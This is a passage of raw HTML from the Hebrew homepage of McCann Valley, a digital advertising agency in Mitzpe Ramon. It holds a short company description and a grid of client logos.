<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.mccann-valley.co.il/news/" class="elementor-item">מדברים עלינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.mccann-valley.co.il/commercial-break/" class="elementor-item">הפסקת פרסומות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.mccann-valley.co.il/career/" class="elementor-item">קריירה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="#contact" class="elementor-item elementor-item-anchor">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-69a91984" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.mccann-valley.co.il/our-capabilities/" class="elementor-item" tabindex="-1">היכולות שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.mccann-valley.co.il/the-team/" class="elementor-item" tabindex="-1">חברי הצוות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.mccann-valley.co.il/social-engege/" class="elementor-item" tabindex="-1">מעורבות חברתית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.mccann-valley.co.il/news/" class="elementor-item" tabindex="-1">מדברים עלינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.mccann-valley.co.il/commercial-break/" class="elementor-item" tabindex="-1">הפסקת פרסומות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.mccann-valley.co.il/career/" class="elementor-item" tabindex="-1">קריירה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="#contact" class="elementor-item elementor-item-anchor" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c18211a" data-id="c18211a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-855e9db elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="855e9db" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://www.mccann-valley.co.il">
							<img width="175" height="64" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/11/cropped-logovalley.png" class="attachment-full size-full wp-image-3719 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 175px; --smush-placeholder-aspect-ratio: 175/64;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		</div>
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-44" class="post-44 page type-page status-publish hentry">

	
	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="44" class="elementor elementor-44">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6aabd11 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default" data-id="6aabd11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fdfadc" data-id="0fdfadc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad22c1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad22c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c786d3" data-id="6c786d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19660d6 elementor-widget elementor-widget-heading" data-id="19660d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ברוכים הבאים <br><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-87" role="img" src="https://www.mccann-valley.co.il//wp-content/uploads/2019/10/mccann_valley_logo_horizontal-1.svg" alt="מקאן ואלי" width="350" height="300" /></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-623809a elementor-widget elementor-widget-heading" data-id="623809a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כאן בונים עתיד במדבר</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c78422a" data-id="c78422a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25711d4 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25711d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6dd435" data-id="a6dd435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e15c8cc elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e15c8cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5913c23" data-id="5913c23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-628625b elementor-widget elementor-widget-heading" data-id="628625b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ברוכים הבאים<img decoding="async" class="alignnone size-medium wp-image-87 lazyload" role="img" data-src="https://www.mccann-valley.co.il//wp-content/uploads/2019/10/mccann_valley_logo_horizontal.svg" alt="מקאן ואלי" width="300" height="300" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-87edf17 elementor-widget elementor-widget-heading" data-id="87edf17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כאן בונים עתיד במדבר</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d844b27" data-id="d844b27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc1875 elementor-widget elementor-widget-image" data-id="efc1875" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="640" height="427" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2020/06/header-דף-הבית-1024x683.jpg" class="attachment-large size-large wp-image-1002 lazyload" alt="" data-srcset="https://www.mccann-valley.co.il/wp-content/uploads/2020/06/header-דף-הבית-1024x683.jpg 1024w, https://www.mccann-valley.co.il/wp-content/uploads/2020/06/header-דף-הבית-300x200.jpg 300w, https://www.mccann-valley.co.il/wp-content/uploads/2020/06/header-דף-הבית-768x512.jpg 768w, https://www.mccann-valley.co.il/wp-content/uploads/2020/06/header-דף-הבית-1536x1024.jpg 1536w, https://www.mccann-valley.co.il/wp-content/uploads/2020/06/header-דף-הבית-2048x1365.jpg 2048w" data-sizes="(max-width: 640px) 100vw, 640px" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/427;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82b70d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82b70d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78d9923" data-id="78d9923" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ea11b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ea11b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-93077e5" data-id="93077e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0eacf9 elementor-widget elementor-widget-heading" data-id="f0eacf9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">הסיפור של מקאן ואלי הוא סיפור על הפיכת הבלתי אפשרי לאפשרי </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b7d06b3 elementor-widget elementor-widget-text-editor" data-id="b7d06b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>מקאן ואלי הוא משרד פרסום דיגיטלי, היושב בלב מצפה רמון. המשרד מלווה את הפעילות השיווקית של המותגים המובילים בישראל.</p>
<p>כחלק ממקאן תל אביב, קבוצת הפרסום הגדולה והמובילה בישראל, אנחנו נמצאים בחזית הידע, המתודולוגיה והטכנולוגיה – הן במדיה דיגיטלית, והן בתחומי האסטרטגיה, קריאייטיב וניהול לקוח. לצד זה, כשלוחה עצמאית אנחנו מתמחים בשירות וליווי 360 ללקוחות ומותגים מהמובילים במשק.</p>
<p>המטרה היומיומית שלנו היא להצליח להשפיע באופן עמוק על ההצלחה העסקית של לקוחותינו. לא סתם זכינו ב-7 פרסי Effie על מהלכים שיווקיים אפקטיביים.</p>
<p>מקאן ואלי הוקם ב- 2013 כיוזמה עסקית וחברתית, שהתחייבה לפיתוח מצפה רמון והנגב, מתוך הבנה שלעשייה הפרסומית בעידן הדיגיטלי אין מגבלה של מקום ומרחק.<br>הסיפור של מקאן ואלי הוא סיפור על ציונות בלי ציניות. סיפור על חלום שרקם עור וגידים והפך לפרויקט שמשנה ויוסיף לשנות את המציאות בענף הפרסום, במצפה רמון, בנגב ובמדינת ישראל כולה.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6fd85b8" data-id="6fd85b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cc560 elementor-widget elementor-widget-video" data-id="02cc560" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?time_continue=12&amp;v=ucgUhPc4mAs&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-062945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="062945a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d2cfcde" data-id="d2cfcde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb69510 elementor-widget elementor-widget-heading" data-id="cb69510" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">בין לקוחותינו:</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-53f1792 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53f1792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-380dc48" data-id="380dc48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da2851 elementor-widget elementor-widget-image" data-id="1da2851" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="459" height="110" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture1.jpg" class="attachment-full size-full wp-image-3467 lazyload" alt="לוגו אסותא" data-srcset="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture1.jpg 459w, https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture1-300x72.jpg 300w" data-sizes="(max-width: 459px) 100vw, 459px" src="[data-uri]" style="--smush-placeholder-width: 459px; --smush-placeholder-aspect-ratio: 459/110;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0c215a5" data-id="0c215a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c847dbf elementor-widget elementor-widget-image" data-id="c847dbf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="456" height="102" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture2.png" class="attachment-full size-full wp-image-3468 lazyload" alt="לוגו טמבור" data-srcset="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture2.png 456w, https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture2-300x67.png 300w" data-sizes="(max-width: 456px) 100vw, 456px" src="[data-uri]" style="--smush-placeholder-width: 456px; --smush-placeholder-aspect-ratio: 456/102;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-719bcf4" data-id="719bcf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74a82e9 elementor-widget elementor-widget-image" data-id="74a82e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="156" height="73" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture3.png" class="attachment-full size-full wp-image-3469 lazyload" alt="לוגו לפמ" src="[data-uri]" style="--smush-placeholder-width: 156px; --smush-placeholder-aspect-ratio: 156/73;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-87d2e8c" data-id="87d2e8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4cb239 elementor-widget elementor-widget-image" data-id="f4cb239" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#" target="_blank">
							<img decoding="async" width="94" height="117" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture4.png" class="attachment-full size-full wp-image-3470 lazyload" alt="לוגו סוזוקי" src="[data-uri]" style="--smush-placeholder-width: 94px; --smush-placeholder-aspect-ratio: 94/117;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6a383cb" data-id="6a383cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f286873 elementor-widget elementor-widget-image" data-id="f286873" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="147" height="93" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture5.png" class="attachment-full size-full wp-image-3471 lazyload" alt="לוגו הונדה" src="[data-uri]" style="--smush-placeholder-width: 147px; --smush-placeholder-aspect-ratio: 147/93;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0cdf318" data-id="0cdf318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1afe5d0 elementor-widget elementor-widget-image" data-id="1afe5d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="93" height="88" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture6.png" class="attachment-full size-full wp-image-3472 lazyload" alt="לוגו יאנגו דלי" src="[data-uri]" style="--smush-placeholder-width: 93px; --smush-placeholder-aspect-ratio: 93/88;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a95d394 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a95d394" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d31a69a" data-id="d31a69a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cf518d elementor-widget elementor-widget-image" data-id="8cf518d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="120" height="120" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture7.jpg" class="attachment-full size-full wp-image-3473 lazyload" alt="לוגו שנקר" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6a4389c" data-id="6a4389c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67256a3 elementor-widget elementor-widget-image" data-id="67256a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="183" height="47" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture8.png" class="attachment-full size-full wp-image-3474 lazyload" alt="לוגו תדהר" src="[data-uri]" style="--smush-placeholder-width: 183px; --smush-placeholder-aspect-ratio: 183/47;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e4a1678" data-id="e4a1678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8174d elementor-widget elementor-widget-image" data-id="fa8174d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="106" height="96" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture9.png" class="attachment-full size-full wp-image-3475 lazyload" alt="לוגו בית בלב" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/96;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1e33661" data-id="1e33661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1823548 elementor-widget elementor-widget-image" data-id="1823548" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="190" height="118" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture10.png" class="attachment-large size-large wp-image-3476 lazyload" alt="לוגו האקדמית תל אביב יפו" src="[data-uri]" style="--smush-placeholder-width: 190px; --smush-placeholder-aspect-ratio: 190/118;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9ea9e7f" data-id="9ea9e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c5555e elementor-widget elementor-widget-image" data-id="5c5555e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="81" height="124" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture11.png" class="attachment-full size-full wp-image-3477 lazyload" alt="לוגו סמינר הקיבוצים" src="[data-uri]" style="--smush-placeholder-width: 81px; --smush-placeholder-aspect-ratio: 81/124;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dfb4840 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfb4840" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0ccfeb0" data-id="0ccfeb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d2dfd5 elementor-widget elementor-widget-image" data-id="7d2dfd5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="212" height="103" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture21.png" class="attachment-full size-full wp-image-3488 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 212px; --smush-placeholder-aspect-ratio: 212/103;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0f0d88f" data-id="0f0d88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23828ca elementor-widget elementor-widget-image" data-id="23828ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="158" height="107" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture12.png" class="attachment-full size-full wp-image-3479 lazyload" alt="לוגו מטל" src="[data-uri]" style="--smush-placeholder-width: 158px; --smush-placeholder-aspect-ratio: 158/107;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f97f21a" data-id="f97f21a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32ef05d elementor-widget elementor-widget-image" data-id="32ef05d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="169" height="78" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2022/02/הדרין-לוגו.png" class="attachment-full size-full wp-image-1691 lazyload" alt="הדרין" src="[data-uri]" style="--smush-placeholder-width: 169px; --smush-placeholder-aspect-ratio: 169/78;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b3f578f" data-id="b3f578f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84c9ce0 elementor-widget elementor-widget-image" data-id="84c9ce0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="86" height="87" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture13.png" class="attachment-large size-large wp-image-3480 lazyload" alt="לוגו אלדן" src="[data-uri]" style="--smush-placeholder-width: 86px; --smush-placeholder-aspect-ratio: 86/87;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96354f4" data-id="96354f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6614b4e elementor-widget elementor-widget-image" data-id="6614b4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="156" height="148" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture14.png" class="attachment-full size-full wp-image-3481 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 156px; --smush-placeholder-aspect-ratio: 156/148;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1e8e6f elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1e8e6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3e774b3" data-id="3e774b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e60bde elementor-widget elementor-widget-image" data-id="1e60bde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="153" height="57" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture15.png" class="attachment-large size-large wp-image-3482 lazyload" alt="לוגו דייסון" data-srcset="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture15.png 153w, https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture15-150x57.png 150w" data-sizes="(max-width: 153px) 100vw, 153px" src="[data-uri]" style="--smush-placeholder-width: 153px; --smush-placeholder-aspect-ratio: 153/57;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d75f03e" data-id="d75f03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-274fd1d elementor-widget elementor-widget-image" data-id="274fd1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="341" height="156" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture16.png" class="attachment-large size-large wp-image-3483 lazyload" alt="לוגו קליל" data-srcset="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture16.png 341w, https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture16-300x137.png 300w" data-sizes="(max-width: 341px) 100vw, 341px" src="[data-uri]" style="--smush-placeholder-width: 341px; --smush-placeholder-aspect-ratio: 341/156;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7451a75" data-id="7451a75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58d3790 elementor-widget elementor-widget-image" data-id="58d3790" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="159" height="55" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture18.jpg" class="attachment-large size-large wp-image-3485 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 159px; --smush-placeholder-aspect-ratio: 159/55;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ba9e793" data-id="ba9e793" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-929f521 elementor-widget elementor-widget-image" data-id="929f521" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="185" height="124" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture20.png" class="attachment-large size-large wp-image-3487 lazyload" alt="לוגו נורווגיה" src="[data-uri]" style="--smush-placeholder-width: 185px; --smush-placeholder-aspect-ratio: 185/124;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-aa82b2b" data-id="aa82b2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-341c097 elementor-widget elementor-widget-image" data-id="341c097" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="231" height="79" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture17.png" class="attachment-large size-large wp-image-3484 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 231px; --smush-placeholder-aspect-ratio: 231/79;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-fcffe0c" data-id="fcffe0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-407b371 elementor-widget elementor-widget-image" data-id="407b371" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="257" height="168" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture19.png" class="attachment-large size-large wp-image-3486 lazyload" alt="לוגו בית אבי" src="[data-uri]" style="--smush-placeholder-width: 257px; --smush-placeholder-aspect-ratio: 257/168;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d98cbcf elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d98cbcf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-74d6c9d" data-id="74d6c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72a853b elementor-widget elementor-widget-image" data-id="72a853b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
